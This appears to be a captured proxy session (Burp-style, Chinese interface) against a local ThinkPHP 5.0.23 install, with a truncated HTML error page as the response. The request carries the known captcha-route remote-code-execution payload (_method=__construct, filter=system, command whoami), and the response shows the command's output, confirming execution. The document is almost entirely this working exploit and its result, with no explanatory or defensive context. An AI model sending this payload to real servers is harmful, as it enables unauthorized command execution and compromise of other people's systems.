 Raw 参数 头 Hex
POST /thinkphp_5.0.23_with_extend/public/index.php?s=captcha HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami
Raw 头 Hex HTML Render
pre.prettyprint .tag { color: #008 } /*
pre.prettyprint .atn { color: #606 } /*
pre.prettyprint .atv { color: #080 } /*
pre.prettyprint .dec, pre.prettyprint .v
variable name */
pre.prettyprint .fun { color: red } /* a
</style>
</head>
<body>
<div class="echo">
doo-j\doo-j
</div>
<div class="exception">
<div class="info"><h1>页面错误！请稍后
</div>
<div class="copyright">
<a title="官方网站" href="http://www.thinkph
<span>V5.0.23</span>
<span>{ 十年磨一剑-为API开发设计的高性